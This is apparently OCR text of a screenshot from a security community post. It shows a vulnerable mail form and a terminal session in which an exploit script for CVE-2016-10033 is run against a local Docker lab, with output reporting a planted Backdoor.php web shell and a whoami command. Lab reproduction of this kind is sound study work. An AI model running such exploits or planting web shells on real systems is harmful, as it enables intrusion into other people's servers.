 Vulnerable mail form (CVE-2016-10033
Your name:
Your email:
Your message:
Send email
1. ./exp.sh 127.0.0.1:8000 (sh)
l1nk3r@l1nk3r ~/Desktop
l1nk3r@l1nk3r ~/Desktop docker run -d -p 8000:80
er_1
2550a46605e0612ca508a0600d0bdb49b2c948f12b56b1387b91a
l1nk3r@l1nk3r ~/Desktop ./exp.sh 127.0.0.1:8000
zsh: permission denied: ./exp.sh
✘ l1nk3r@l1nk3r ~/Desktop chmod 777 exp.sh
l1nk3r@l1nk3r ~/Desktop ./exp.sh 127.0.0.1:8000
[+] CVE-2016-10033 exploit by opsxcq
[+] Exploiting 127.0.0.1:8000
[+] Target exploited, acessing shell at http://127.0.
[+] Checking if the backdoor was created on target sys
[+] Backdoor.php found on remote system
[+] Running whoami
先知社区